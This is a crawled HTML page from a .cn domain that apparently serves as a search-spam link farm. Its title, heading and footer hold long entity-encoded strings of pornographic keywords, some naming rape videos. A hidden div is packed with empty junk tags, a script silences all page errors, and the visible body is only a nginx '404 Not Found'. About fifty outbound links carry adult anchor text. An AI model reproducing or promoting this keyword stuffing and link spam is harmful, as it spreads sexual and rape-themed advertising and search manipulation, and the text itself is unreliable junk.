

--- FILE ---
content_type: text/html
request_url: http://www.zhongyongjiaju.cn/2303/photo/
body_size: 121744
content:
<html>
<head><title>&#22269;&#20135;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#22823;&#34121;&#39321;&#34121;&#20813;&#36153;&#95;&#27431;&#32654;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#61;&#21306;&#95;&#21320;&#22812;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#34588;&#26691;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21697;&#20108;&#21697;&#95;&#20122;&#27954;&#27431;&#32654;&#38889;&#22269;&#26085;&#26412;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#49;&#20122;&#27954;&#31934;&#36873;&#38738;&#33609;&#34915;&#34915;&#95;&#26085;&#26412;&#21561;&#28526;&#23436;&#25972;&#35270;&#39057;&#95;&#20234;&#20154;&#28909;&#57;&#57;&#38738;&#38738;&#33609;&#21407;&#95;&#24378;&#22903;&#32654;&#22899;&#40644;&#33394;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#23273;&#33609;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#19968;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20016;&#28385;&#30340;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#108;&#95;&#26410;&#28385;&#21313;&#20843;&#21247;&#36827;&#40644;&#32593;&#31449;&#19968;&#21306;&#19981;&#21345;&#95;&#20013;&#25991;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#20116;&#20845;&#95;&#57;&#49;&#23159;&#23159;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#105;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;&#22899;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#24433;&#38899;&#20808;&#38155;&#95;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#95;&#26085;&#26085;&#29609;&#26085;&#26085;&#28155;&#95;&#26085;&#38889;&#39321;&#28207;&#19977;&#32423;&#29255;&#95;&#20122;&#27954;&#27431;&#32654;&#20154;&#22971;&#22312;&#32447;&#95;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#26080;&#22871;&#95;&#20122;&#27954;&#27431;&#32654;&#38391;&#39578;&#23569;&#22919;&#24433;&#38498;&#13;&#44;&#49;&#56;&#23681;&#26085;&#38889;&#20869;&#23556;&#39068;&#23556;&#21320;&#22812;&#20037;&#20037;&#25104;&#20154;&#95;&#22269;&#20135;&#20892;&#26449;&#49;&#32423;&#27611;&#29255;&#95;&#23159;&#23159;&#20234;&#20154;&#20037;&#20037;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#29087;&#22899;&#95;&#20037;&#20037;&#31934;&#21697;&#8212;&#21306;&#20108;&#21306;&#19977;&#21306;&#33310;&#36424;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22108;&#22108;&#95;&#57;&#55;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#20122;&#27954;&#20234;&#20154;&#24433;&#38498;&#19968;&#21306;&#32508;&#21512;&#95;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26085;&#38889;&#22269;&#20135;&#28207;&#21488;&#27431;&#32654;&#95;&#38738;&#38738;&#25805;&#26085;&#26085;&#24178;&#95;&#23159;&#23159;&#20116;&#26376;&#22825;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#22269;&#20135;&#95;&#22269;&#20135;&#97;&#118;&#33394;&#31449;&#32593;&#31449;&#95;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.zhongyongjiaju.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a></h1>
<div id="brzhp" class="pl_css_ganrao" style="display: none;"><pre id="brzhp"><li id="brzhp"><acronym id="brzhp"><abbr id="brzhp"></abbr></acronym></li></pre><strong id="brzhp"></strong><tt id="brzhp"><video id="brzhp"></video></tt><thead id="brzhp"><rp id="brzhp"></rp></thead><video id="brzhp"><nav id="brzhp"></nav></video><noframes id="brzhp"><thead id="brzhp"><em id="brzhp"></em></thead></noframes><tr id="brzhp"></tr><code id="brzhp"></code><td id="brzhp"></td><cite id="brzhp"><big id="brzhp"></big></cite><sub id="brzhp"></sub><pre id="brzhp"><ol id="brzhp"></ol></pre><var id="brzhp"><strike id="brzhp"></strike></var><ruby id="brzhp"><form id="brzhp"><strong id="brzhp"><sup id="brzhp"></sup></strong></form></ruby><dl id="brzhp"></dl><sup id="brzhp"></sup><table id="brzhp"></table><small id="brzhp"></small><tbody id="brzhp"><menu id="brzhp"></menu></tbody><strong id="brzhp"></strong><meter id="brzhp"></meter><bdo id="brzhp"><fieldset id="brzhp"></fieldset></bdo><td id="brzhp"></td><li id="brzhp"><i id="brzhp"><thead id="brzhp"><address id="brzhp"></address></thead></i></li><tfoot id="brzhp"><samp id="brzhp"><del id="brzhp"><noframes id="brzhp"></noframes></del></samp></tfoot><style id="brzhp"></style><pre id="brzhp"></pre><big id="brzhp"></big><th id="brzhp"></th><optgroup id="brzhp"><cite id="brzhp"></cite></optgroup><xmp id="brzhp"><samp id="brzhp"><option id="brzhp"><noframes id="brzhp"></noframes></option></samp></xmp><small id="brzhp"></small><acronym id="brzhp"><button id="brzhp"><noscript id="brzhp"><code id="brzhp"></code></noscript></button></acronym><td id="brzhp"><sup id="brzhp"><acronym id="brzhp"><abbr id="brzhp"></abbr></acronym></sup></td><ins id="brzhp"></ins><strong id="brzhp"><rt id="brzhp"><wbr id="brzhp"></wbr></rt></strong><center id="brzhp"></center><small id="brzhp"></small><legend id="brzhp"></legend><strong id="brzhp"><strike id="brzhp"></strike></strong><small id="brzhp"></small><form id="brzhp"><del id="brzhp"><option id="brzhp"><table id="brzhp"></table></option></del></form><tr id="brzhp"></tr><nobr id="brzhp"></nobr><rt id="brzhp"></rt><ruby id="brzhp"></ruby><abbr id="brzhp"><nav id="brzhp"></nav></abbr><progress id="brzhp"></progress><ruby id="brzhp"><bdo id="brzhp"><strong id="brzhp"></strong></bdo></ruby><style id="brzhp"></style><dfn id="brzhp"><strong id="brzhp"><thead id="brzhp"></thead></strong></dfn><form id="brzhp"></form><strong id="brzhp"><strike id="brzhp"><div id="brzhp"></div></strike></strong><em id="brzhp"><li id="brzhp"><menu id="brzhp"><object id="brzhp"></object></menu></li></em><abbr id="brzhp"><style id="brzhp"></style></abbr><wbr id="brzhp"><center id="brzhp"><center id="brzhp"></center></center></wbr><label id="brzhp"></label><dd id="brzhp"></dd><object id="brzhp"><span id="brzhp"><mark id="brzhp"><output id="brzhp"></output></mark></span></object><big id="brzhp"><meter id="brzhp"><tt id="brzhp"><u id="brzhp"></u></tt></meter></big><center id="brzhp"><em id="brzhp"><dfn id="brzhp"><menu id="brzhp"></menu></dfn></em></center><code id="brzhp"><s id="brzhp"></s></code><button id="brzhp"></button><acronym id="brzhp"><th id="brzhp"><var id="brzhp"><legend id="brzhp"></legend></var></th></acronym><form id="brzhp"></form><p id="brzhp"><thead id="brzhp"><address id="brzhp"></address></thead></p><nobr id="brzhp"><dl id="brzhp"><strike id="brzhp"></strike></dl></nobr><button id="brzhp"></button><pre id="brzhp"><form id="brzhp"><ins id="brzhp"></ins></form></pre><progress id="brzhp"></progress><option id="brzhp"></option><tr id="brzhp"><pre id="brzhp"></pre></tr><dl id="brzhp"></dl><i id="brzhp"><acronym id="brzhp"><address id="brzhp"><mark id="brzhp"></mark></address></acronym></i><center id="brzhp"><center id="brzhp"></center></center><dfn id="brzhp"></dfn><input id="brzhp"></input><em id="brzhp"><dfn id="brzhp"><nobr id="brzhp"><strong id="brzhp"></strong></nobr></dfn></em><rp id="brzhp"></rp><dl id="brzhp"><form id="brzhp"><menuitem id="brzhp"><ruby id="brzhp"></ruby></menuitem></form></dl><input id="brzhp"></input><acronym id="brzhp"><sup id="brzhp"><acronym id="brzhp"></acronym></sup></acronym><th id="brzhp"><tr id="brzhp"><samp id="brzhp"></samp></tr></th><tr id="brzhp"></tr><strong id="brzhp"></strong><output id="brzhp"><small id="brzhp"><code id="brzhp"></code></small></output><pre id="brzhp"></pre><kbd id="brzhp"></kbd><mark id="brzhp"></mark><li id="brzhp"></li><pre id="brzhp"><samp id="brzhp"><pre id="brzhp"></pre></samp></pre><tr id="brzhp"><cite id="brzhp"></cite></tr><style id="brzhp"></style><tt id="brzhp"><tbody id="brzhp"><style id="brzhp"></style></tbody></tt><dd id="brzhp"><strong id="brzhp"><thead id="brzhp"><legend id="brzhp"></legend></thead></strong></dd><b id="brzhp"></b><sub id="brzhp"><acronym id="brzhp"><tt id="brzhp"><center id="brzhp"></center></tt></acronym></sub><dl id="brzhp"><strong id="brzhp"><small id="brzhp"></small></strong></dl><abbr id="brzhp"></abbr><noframes id="brzhp"></noframes><small id="brzhp"><code id="brzhp"><source id="brzhp"><sub id="brzhp"></sub></source></code></small><li id="brzhp"><i id="brzhp"><thead id="brzhp"><address id="brzhp"></address></thead></i></li><fieldset id="brzhp"><progress id="brzhp"></progress></fieldset><li id="brzhp"><i id="brzhp"></i></li><xmp id="brzhp"><del id="brzhp"><option id="brzhp"></option></del></xmp><strong id="brzhp"></strong><video id="brzhp"></video><center id="brzhp"><ins id="brzhp"></ins></center><td id="brzhp"></td><output id="brzhp"><rp id="brzhp"><optgroup id="brzhp"><cite id="brzhp"></cite></optgroup></rp></output><dd id="brzhp"></dd><var id="brzhp"><legend id="brzhp"><legend id="brzhp"></legend></legend></var><dfn id="brzhp"></dfn><address id="brzhp"></address><em id="brzhp"></em><nobr id="brzhp"><pre id="brzhp"><p id="brzhp"></p></pre></nobr><rt id="brzhp"><address id="brzhp"></address></rt><span id="brzhp"></span><optgroup id="brzhp"></optgroup><ins id="brzhp"><li id="brzhp"><bdo id="brzhp"><object id="brzhp"></object></bdo></li></ins><legend id="brzhp"><legend id="brzhp"><sub id="brzhp"></sub></legend></legend><rp id="brzhp"></rp><kbd id="brzhp"><pre id="brzhp"><legend id="brzhp"><pre id="brzhp"></pre></legend></pre></kbd><del id="brzhp"></del><form id="brzhp"><menuitem id="brzhp"><ruby id="brzhp"><form id="brzhp"></form></ruby></menuitem></form><cite id="brzhp"></cite><thead id="brzhp"><rp id="brzhp"></rp></thead><listing id="brzhp"><label id="brzhp"></label></listing><u id="brzhp"></u><pre id="brzhp"><center id="brzhp"></center></pre><center id="brzhp"></center><address id="brzhp"><output id="brzhp"><rp id="brzhp"><code id="brzhp"></code></rp></output></address><small id="brzhp"></small><abbr id="brzhp"></abbr><pre id="brzhp"><wbr id="brzhp"><center id="brzhp"></center></wbr></pre><b id="brzhp"></b><ol id="brzhp"></ol><object id="brzhp"></object><address id="brzhp"><button id="brzhp"><em id="brzhp"></em></button></address><meter id="brzhp"></meter><u id="brzhp"><optgroup id="brzhp"><label id="brzhp"></label></optgroup></u><em id="brzhp"></em><blockquote id="brzhp"></blockquote><pre id="brzhp"><pre id="brzhp"><li id="brzhp"></li></pre></pre><meter id="brzhp"></meter><var id="brzhp"><tfoot id="brzhp"><tr id="brzhp"></tr></tfoot></var><b id="brzhp"></b><label id="brzhp"></label><thead id="brzhp"><em id="brzhp"><track id="brzhp"><code id="brzhp"></code></track></em></thead><strong id="brzhp"><rt id="brzhp"><wbr id="brzhp"></wbr></rt></strong></div>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.zhongyongjiaju.cn/" title="&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://huaxinjituan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://keyku.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://penight.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://gayzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://thebing.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://webgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hipg.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jienue.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://10709.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://piovdws.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nupal.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://piovdws.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feicuii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://westfall.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://see88.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://michan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://colgar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ocok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hainanlc.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://moblogs.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyta.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://right-edu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://s8844.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://eseyi.cn" target="_blank">www&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://eboler.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
